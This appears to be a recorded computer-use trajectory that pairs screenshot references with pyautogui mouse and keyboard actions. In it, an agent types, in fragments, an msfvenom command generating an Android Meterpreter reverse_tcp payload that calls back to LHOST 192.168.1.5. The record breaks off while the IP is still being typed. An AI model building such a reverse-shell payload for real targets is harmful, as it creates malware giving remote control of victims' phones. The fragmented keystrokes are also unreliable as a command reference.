
pyautogui.moveTo(229, 184); pyautogui.dragTo(503, 184)

pyautogui.moveTo(848, 223)

pyautogui.doubleClick(641, 185)

# - Start a msfvenom command with the payload -p android/meterpreter/reverse_tcp
pyautogui.write('msfvenom --help')

pyautogui.write('-p')

pyautogui.write('" "')

pyautogui.write('android')

pyautogui.write('/meterp')

pyautogui.write('reter/rev')

pyautogui.write('erse_tcp')

# - Append LHOST=192.168.1.5 to the msfvenom command
pyautogui.write('LHO')

pyautogui.write('ST')

pyautogui.write('=')

pyautogui.write('192')

pyautogui.write('.')
